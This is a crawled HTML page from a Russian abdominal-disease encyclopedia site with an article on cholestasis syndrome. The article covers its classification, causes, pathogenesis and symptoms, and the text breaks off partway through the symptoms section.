

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moyjivot.com/zabolevaniya/sindrom-holestaza
body_size: 44259
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_129e500412d8ed07d10812140b415ae1.css" rel="stylesheet">
  <title>Синдром холестаза - причины, симптомы и лечение</title>
  <meta name="description" content="Холестаз&nbsp;– клинико-лабораторный синдром, характеризующийся повышением в крови содержания экскретируемых с желчью веществ вследствие нарушения выработки желчи либо ее оттока. Симптомы включают кожный зуд, желтушность, запоры, привкус горечи во рту, болезненность в правом подреберье, темный цвет мочи и обесцвечивание кала.">
  <link rel="canonical" href="/zabolevaniya/sindrom-holestaza">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="andrey">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moyjivot.com/#website","url":"https://moyjivot.com/","name":"\u041c\u043e\u0439\u0416\u0438\u0432\u043e\u0442.com","description":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0431\u0440\u044e\u0448\u043d\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u0442\u0438","potentialAction":[{"@type":"SearchAction","target":"https://moyjivot.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://moyjivot.com/zabolevaniya/sindrom-holestaza#primaryimage","inLanguage":"ru-RU","url":"https://moyjivot.com/wp-content/uploads/2019/07/032013210645.jpg","contentUrl":"https://moyjivot.com/wp-content/uploads/2019/07/032013210645.jpg","width":700,"height":466},{"@type":"WebPage","@id":"https://moyjivot.com/zabolevaniya/sindrom-holestaza#webpage","url":"https://moyjivot.com/zabolevaniya/sindrom-holestaza","name":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c \u0445\u043e\u043b\u0435\u0441\u0442\u0430\u0437\u0430 - \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","isPartOf":{"@id":"https://moyjivot.com/#website"},"primaryImageOfPage":{"@id":"https://moyjivot.com/zabolevaniya/sindrom-holestaza#primaryimage"},"datePublished":"2020-03-20T16:40:06+00:00","dateModified":"2020-03-20T16:40:06+00:00","author":{"@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6"},"description":"\u0425\u043e\u043b\u0435\u0441\u0442\u0430\u0437\u00a0\u2013 \u043a\u043b\u0438\u043d\u0438\u043a\u043e-\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0439 \u0441\u0438\u043d\u0434\u0440\u043e\u043c, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0437\u0443\u044e\u0449\u0438\u0439\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435\u043c \u0432 \u043a\u0440\u043e\u0432\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u044d\u043a\u0441\u043a\u0440\u0435\u0442\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0441 \u0436\u0435\u043b\u0447\u044c\u044e \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u0432\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f \u0432\u044b\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0436\u0435\u043b\u0447\u0438 \u043b\u0438\u0431\u043e \u0435\u0435 \u043e\u0442\u0442\u043e\u043a\u0430. \u0421\u0438\u043c\u043f\u0442\u043e\u043c\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u043a\u043e\u0436\u043d\u044b\u0439 \u0437\u0443\u0434, \u0436\u0435\u043b\u0442\u0443\u0448\u043d\u043e\u0441\u0442\u044c, \u0437\u0430\u043f\u043e\u0440\u044b, \u043f\u0440\u0438\u0432\u043a\u0443\u0441 \u0433\u043e\u0440\u0435\u0447\u0438 \u0432\u043e \u0440\u0442\u0443, \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0432 \u043f\u0440\u0430\u0432\u043e\u043c \u043f\u043e\u0434\u0440\u0435\u0431\u0435\u0440\u044c\u0435, \u0442\u0435\u043c\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043c\u043e\u0447\u0438 \u0438 \u043e\u0431\u0435\u0441\u0446\u0432\u0435\u0447\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043b\u0430.","breadcrumb":{"@id":"https://moyjivot.com/zabolevaniya/sindrom-holestaza#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://moyjivot.com/zabolevaniya/sindrom-holestaza"]}]},{"@type":"BreadcrumbList","@id":"https://moyjivot.com/zabolevaniya/sindrom-holestaza#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://moyjivot.com/"},{"@type":"ListItem","position":2,"name":"\u0421\u0438\u043d\u0434\u0440\u043e\u043c \u0445\u043e\u043b\u0435\u0441\u0442\u0430\u0437\u0430 &#8212; \u0447\u0442\u043e \u044d\u0442\u043e?"}]},{"@type":"Person","@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6","name":"andrey","image":{"@type":"ImageObject","@id":"https://moyjivot.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","caption":"andrey"},"url":"https://moyjivot.com/author/andrey"}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moyjivot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.5"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.7.5' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/9439">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza&#038;format=xml">
  <script>
  var fixed_main_menu = 'yes';
  </script>
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <meta name="msapplication-TileImage" content="https://moyjivot.com/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <script>
  var ajaxUrlFlatPM = "https://moyjivot.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script data-ad-client="ca-pub-6453240707654926" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://first.dvanadva.ru/1007813/190c5b9e6727253d4c82e534f0285280f559dd41.js"></script>
  <meta name="9ac6ca48fc804ef8bd32af197ba19c34" content="cf7c6a6ef1f1cdc76c9da62399739438">
</head>
<body class="post-template-default single single-post postid-9439 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">МойЖивот.com</a>
            </div>
            <p class="site-description">Энциклопедия заболеваний органов брюшной полости</p>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_7727" action="https://moyjivot.com/" class="search-form" name="searchform_7727">
            <label class="screen-reader-text" for="s_7727">Поиск:</label> <input type="text" value="" name="s" id="s_7727" class="search-form__text"> <button type="submit" id="searchsubmit_7727" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-verhnee-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785">
              <a href="/boli">Боли</a>
            </li>
            <li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-50">
              <a href="/zabolevaniya">Заболевания</a>
              <ul class="sub-menu">
                <li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228">
                  <a href="/zabolevaniya/gastrit">Гастрит</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/zabolevaniya/gastroduodenit">Гастродуоденит</a>
                </li>
                <li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555">
                  <a href="/zabolevaniya/gastropatiya">Гастропатия</a>
                </li>
                <li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416">
                  <a href="/zabolevaniya/kolit">Колит</a>
                </li>
                <li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                  <a href="/zabolevaniya/pankreatit">Панкреатит</a>
                </li>
                <li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556">
                  <a href="/zabolevaniya/holetsistit">Холецистит</a>
                </li>
                <li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529">
                  <a href="/zabolevaniya/enterokolit">Энтероколит</a>
                </li>
                <li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527">
                  <a href="/zabolevaniya/yazva">Язва</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792">
              <a href="/parazity">Паразиты</a>
            </li>
            <li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62">
              <a href="/lechenie">Лечение</a>
              <ul class="sub-menu">
                <li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51">
                  <a href="/narodnaya-meditsina">Народная медицина</a>
                  <ul class="sub-menu">
                    <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008">
                      <a href="/narodnaya-meditsina/ot-gastrita">При гастрите</a>
                    </li>
                    <li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557">
                      <a href="/narodnaya-meditsina/ot-pankreatita">При панкреатите</a>
                    </li>
                    <li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558">
                      <a href="/narodnaya-meditsina/ot-holetsistita">При холецистите</a>
                    </li>
                    <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                      <a href="/narodnaya-meditsina/ot-yazvy">При язве</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53">
                  <a href="/preparaty">Препараты</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228">
              <a href="/pravilnoe-pitanie">Правильное питание</a>
              <ul class="sub-menu">
                <li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059">
                  <a href="/pravilnoe-pitanie/pri-gastrite">При гастрите</a>
                </li>
                <li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483">
                  <a href="/pravilnoe-pitanie/pri-kolite">При колите</a>
                </li>
                <li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559">
                  <a href="/pravilnoe-pitanie/pri-pankreatite">При панкреатите</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/pravilnoe-pitanie/pri-yazve">При язве</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721">
              <a href="/ochischenie-organizma">Очищение организма</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">&gt;</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/zabolevaniya" itemprop="item"><span itemprop="name">Заболевания</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-9439" class="post-9439 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Синдром холестаза &#8212; что это?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p>Для синдрома холестаза характерно замедление или абсолютное прекращение синтеза желчи, что сопровождается ростом в крови уровня вырабатываемых вместе с желчью веществ.</p>
                <p>Согласно статистике, с холестазом сталкивается приблизительно 10 человек из 100 тысяч. Также можно отметить, что у мужчин холестаз диагностируется несколько чаще, нежели у женщин. В большинстве случаев данная патология отмечается у людей старше 40 лет.</p>
                <div id="toc_container" class="toc_wrap_right no_bullets">
                  <p class="toc_title">Содержание статьи</p>
                  <ul class="toc_list">
                    <li>
                      <a href="#i"><span class="toc_number toc_depth_1">1</span> Общие сведения</a>
                    </li>
                    <li>
                      <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Причины и классификация холестаза</a>
                    </li>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Этиопатогенез и патоморфология</a>
                    </li>
                    <li>
                      <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Симптомы холестаза</a>
                      <ul>
                        <li>
                          <a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Зуд кожи и желтуха</a>
                        </li>
                        <li>
                          <a href="#i-6"><span class="toc_number toc_depth_2">4.2</span> Ксантомы кожи</a>
                        </li>
                        <li>
                          <a href="#i-7"><span class="toc_number toc_depth_2">4.3</span> Ахолия кала и стеаторея</a>
                        </li>
                        <li>
                          <a href="#i-8"><span class="toc_number toc_depth_2">4.4</span> Дефицит жирорастворимых витаминов</a>
                        </li>
                        <li>
                          <a href="#i-9"><span class="toc_number toc_depth_2">4.5</span> Образование камней в желчевыводящих путях</a>
                        </li>
                        <li>
                          <a href="#i-10"><span class="toc_number toc_depth_2">4.6</span> Печеночная остеодистрофия</a>
                        </li>
                        <li>
                          <a href="#i-11"><span class="toc_number toc_depth_2">4.7</span> Нарушение метаболизма меди</a>
                        </li>
                        <li>
                          <a href="#i-12"><span class="toc_number toc_depth_2">4.8</span> Развитие печеночно-клеточной недостаточности</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-13"><span class="toc_number toc_depth_1">5</span> Внепеченочные симптомы холестаза</a>
                    </li>
                    <li>
                      <a href="#i-14"><span class="toc_number toc_depth_1">6</span> Прочие проявления синдрома</a>
                    </li>
                    <li>
                      <a href="#i-15"><span class="toc_number toc_depth_1">7</span> Холестаз беременных</a>
                    </li>
                    <li>
                      <a href="#i-16"><span class="toc_number toc_depth_1">8</span> Осложнения</a>
                    </li>
                    <li>
                      <a href="#i-17"><span class="toc_number toc_depth_1">9</span> Диагностика</a>
                    </li>
                    <li>
                      <a href="#i-18"><span class="toc_number toc_depth_1">10</span> Тактика ведения больных</a>
                    </li>
                    <li>
                      <a href="#i-19"><span class="toc_number toc_depth_1">11</span> Лечение холестаза</a>
                      <ul>
                        <li>
                          <a href="#i-20"><span class="toc_number toc_depth_2">11.1</span> Диета и общие рекомендации</a>
                        </li>
                        <li>
                          <a href="#i-21"><span class="toc_number toc_depth_2">11.2</span> Медикаментозная терапия</a>
                        </li>
                        <li>
                          <a href="#i-22"><span class="toc_number toc_depth_2">11.3</span> Народные методы</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-23"><span class="toc_number toc_depth_1">12</span> Прогноз и профилактика</a>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">Общие сведения</span></h2>
                <p>Холестаз &#8212; замедление или прекращение выделения желчи, вызванное нарушением ее синтеза печеночными клетками, или прерывание транспорта желчи по желчным протокам. Распространенность синдрома имеет средние показатели &#8212; около 10 случаев на 100 тысяч населения в год. Данная патология чаще выявляется у лиц мужского пола после 40 лет. Отдельная форма синдрома –&nbsp;холестаз беременных, частота которого среди общего числа зарегистрированных случаев составляет около 2%.</p>
                <p>Актуальность проблемы обусловлена сложностями диагностики данного патологического синдрома, выявления первичного звена патогенеза и подбора дальнейшей рациональной схемы терапии. Консервативным лечением синдрома холестаза занимаются гастроэнтерологи, а при необходимости проведения оперативного вмешательства &#8212;&nbsp;хирурги.</p>
                <h2><span id="i-2">Причины и классификация холестаза</span></h2>
                <p>Этиология и патогенез холестаза определяются множеством факторов. В зависимости от причин выделяют две основные формы: внепеченочный и внутрипеченочный холестаз. Внепеченочный холестаз формируется при механической обструкции протоков, наиболее распространенным этиологическим фактором выступают камни желчевыводящих путей. Внутрипеченочный холестаз развивается при заболеваниях гепатоцеллюлярной системы, в результате повреждения внутрипеченочных протоков или сочетает оба звена. При данной форме отсутствуют обструкция и механические повреждения билиарного тракта.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-9573" src="/wp-content/uploads/2019/07/01321032064510.jpg" alt="" width="600" height="336" srcset="/wp-content/uploads/2019/07/01321032064510.jpg 600w, /wp-content/uploads/2019/07/01321032064510-300x168.jpg 300w" sizes="(max-width: 600px) 100vw, 600px">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="336"></span></p>
                <p>Вследствие этого внутрипеченочную форму дополнительно подразделяют на следующие подвиды:</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <ul>
                  <li>гепатоцеллюлярный холестаз, при котором возникает поражение гепатоцитов;</li>
                  <li>каналикулярный, протекающий с поражением транспортных систем мембран;</li>
                  <li>экстралобулярный, связанный с нарушением структуры эпителия протоков;</li>
                  <li>смешанный холестаз.</li>
                </ul>
                <p>В основе проявлений синдрома холестаза лежит один или несколько механизмов: поступление составляющих желчи в кровеносное русло в избыточном объеме, уменьшение или отсутствие ее в кишечнике, действие элементов желчи на канальцы и клетки печени. В результате желчь проникает в кровь, обусловливая возникновение симптомов и поражение других органов и систем.</p>
                <p>В зависимости от характера течения холестаз делят на острый и хронический. Также данный синдром может протекать в безжелтушной и желтушной форме. Дополнительно выделяют несколько типов: парциальный холестаз – сопровождается снижением секреции желчи, диссоцианный холестаз – характеризуется задержкой отдельных компонентов желчи, тотальный холестаз – протекает с нарушением поступления желчи в двенадцатиперстную кишку.</p>
                <p>Холестаз принято делить на следующие виды:</p>
                <ul>
                  <li>внутрипеченочный – возникает в результате снижения выработки желчи и выделения ее в желчные капилляры;</li>
                  <li>внепеченочный – в большинстве случаев свидетельствует о непроходимости желчных путей.</li>
                </ul>
                <p>По механизму развития встречаются следующие виды холестаза:</p>
                <ul>
                  <li>парциальный – характеризуется уменьшением количества вырабатываемой желчи;</li>
                  <li>тотальный – желчь не попадает в двенадцатиперстную кишку;</li>
                  <li>диссоциативный – характеризуется уменьшением в организме количества веществ, необходимых для выработки желчи.</li>
                </ul>
                <p>По наличию дополнительных признаков и патологических изменений болезнь бывает:</p>
                <ul>
                  <li>желтушной;</li>
                  <li>безжелтушной;</li>
                  <li>с цитолизом (разрушение клеточных структур);</li>
                  <li>без цитолиза.</li>
                </ul>
                <p>Как правило, прогноз достаточно благоприятный. В большинстве случаев удается добиться полного выздоровления или длительной ремиссии. Это достигается благодаря своевременной диагностики и специализированного лечения. В некоторых случаях отмечается развитие осложнений, в частности может формироваться печеночная недостаточность, которая грозит нарушением нормального функционирования других систем органов. Также важно соблюдать профилактические меры, которые заключаются в исключении из рациона питания острой, жареной пищи, спиртных напитков. Кроме того, необходимо своевременно лечить патологию, вызывающую развитие холестаза.</p>
                <p>По данным современной гастроэнтерологии, в возникновении холестаза ведущее значение имеет повреждение печени вирусного, токсического, алкогольного и лекарственного характера. Также в формировании патологических изменений существенная роль отводится&nbsp;сердечной недостаточности, нарушениям метаболизма (холестаз беременных,&nbsp;муковисцидоз&nbsp;и другие) и повреждению междольковых внутрипеченочных желчных протоков (первичный билиарный цирроз печени&nbsp;и первичный&nbsp;склерозирующий холангит).</p>
                <h2><span id="i-3">Этиопатогенез и патоморфология</span></h2>
                <p>Этиопатогенетические факторы холестаза:</p>
                <ul>
                  <li>Вирусные гепатиты,</li>
                  <li>Цирроз печени,</li>
                  <li>Холангит,</li>
                  <li>Интоксикация организма алкоголем или медикаментами,</li>
                  <li>Обменные нарушения,</li>
                  <li>Дисбактериоз кишечника,</li>
                  <li>Бактериальные инфекции,</li>
                  <li>Лимфогранулематоз,</li>
                  <li>Аутоиммунная патология,</li>
                  <li>Наследственные заболевания,</li>
                  <li>Калькулезный холецистит,</li>
                  <li>Сужение холедоха,</li>
                  <li>Спазм сфинктера Одди,</li>
                  <li>Обтурация желчного тракта новообразованием, камнем или паразитами,</li>
                  <li>Послеоперационные рубцы и спайки на холедохе.</li>
                </ul>
                <p>Практически любое заболевание органов гепатобилиарной системы проявляется холестатическим синдромом.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Патогенетические звенья недуга:</p>
                <ul>
                  <li>Нарушение желчеобразования или появление преграды на пути желчеоттока,</li>
                  <li>Желчная гипертензия,</li>
                  <li>Расширение и перерастяжение междольковых желчных капилляров,</li>
                  <li>Нарушение проницаемости мембран гепатоцитов и транспортировки желчных кислот,</li>
                  <li>Обратная диффузия компонентов желчи в кровеносные капилляры,</li>
                  <li>Поражение внутриклеточных печеночных структур,</li>
                  <li>Дисциркуляция, сгущение и застой желчи,</li>
                  <li>Преципитация желчи с белком и образование желчных тромбов,</li>
                  <li>Повреждение эпителия, выстилающего изнутри стенки желчных протоков,</li>
                  <li>Избыток желчных компонентов в крови, приводящий к отравлению организма,</li>
                  <li>Недостаток желчи в кишечнике, нарушающий процессы всасывания и усвоения питательных веществ,</li>
                  <li>Разрушение под воздействием желчи гепатоцитов,</li>
                  <li>Возникновение симптомов синдрома.</li>
                </ul>
                <p>Патоморфологические признаки холестаза:</p>
                <ul>
                  <li>Зеленоватая и гипертрофированная печень с округлым краем и узловатой поверхностью,</li>
                  <li>Застой желчи и «перистая» дистрофия печени,</li>
                  <li>Некротические очаги в паренхиме органа,</li>
                  <li>Обтурация билиарного тракта желчными тромбами,</li>
                  <li>Нарушение проходимости желчных протоков,</li>
                  <li>Разрастание фиброзной ткани,</li>
                  <li>Реактивное воспаление клеток печени,</li>
                  <li>Образование вакуолей в печени, содержащих метаболиты желчи,</li>
                  <li>Расширение и извитость желчных канальцев, утолщение их стенок за счет воспалительного отека,</li>
                  <li>Избыток меди, жиров и холестерина в крови,</li>
                  <li>Скопление билирубина в гепатоцитах,</li>
                  <li>Пролиферация желчных протоков приспособительного характера,</li>
                  <li>Перидуктальная отечность,</li>
                  <li>Склерозирование,</li>
                  <li>Желчные инфаркты,</li>
                  <li>Формирование микроабсцессов, мезенхимального и перипортального воспаления.</li>
                </ul>
                <h2><span id="i-4">Симптомы холестаза</span></h2>
                <p>При данном патологическом синдроме проявления и патологические изменения обусловлены избыточным количеством желчи в гепатоцитах и канальцах.</p>
                <p>Достаточно длительное время единственным симптомом холестаза является кожный зуд, который беспокоит преимущественно в ночное время и уменьшается днем. Выраженный кожный зуд приводит к расчесыванию кожи, что опасно вторичным инфицированием данных расчесов, в результате чего появляются гнойничковые высыпания. Также могут появляться жалобы на боль в эпигастральной области или правом подреберье. В некоторых случаях отмечается иррадиация боли в правое плечо, лопатку или правую половину шеи.</p>
                <p>Интенсивность болевых ощущений различна, при развитии желчной колики боль становится нестерпимой и мучительной. Диспептические расстройства проявляются в виде тошноты, рвоты, чувства горечи во рту. Кроме того, как правило, отмечается снижение аппетита, в исключительных случаях наблюдается полная его потеря. Снижение аппетита на протяжении длительного времени приводит к потере массы тела.</p>
                <p>Также на развитие холестаза будет указывать желтушность кожных покровов и видимых слизистых оболочек. Наиболее часто в первую очередь желтеют склеры глаз. Помимо этого, на веках могут появляться, так называемые, ксантелазмы – образования желтовато-коричневого цвета. Как правило, данные образования имеют небольшой размер и расположены в большинстве случаев симметрично. Также имеются ксантомы, которые, в отличие от предыдущих образований, располагаются на груди, спине или локтях, имеют желтый оттенок.</p>
                <p>Поскольку отток билирубина в кишечник заблокирован, в результате чего нарушается его выведение из организма вместе с калом, наблюдается обесцвечивание каловых масс. Также каловые массы могут содержать повышенное количество жира, что связано с нарушением переваривания жира, поступающего с пищей, возникающего вследствие нарушения поступления желчи в кишечник. На данное явление будет указывать «жирный» блеск кала.</p>
                <p>Помимо этого, моча обретает темный цвет (цвет пива), что также указывает на возможность наличия холестаза.</p>
                <p>Так как желчь участвует в процессе всасывания витаминов, поступающих в организм с пищей, при холестазе наблюдается клиническая картина гиповитаминоза. Для этого состояния характерно следующее:</p>
                <ul>
                  <li>быстрая утомляемость, снижение работоспособности и концентрации внимания;</li>
                  <li>повышенная сонливость, в особенности в дневное время суток;</li>
                  <li>сухость кожных покровов;</li>
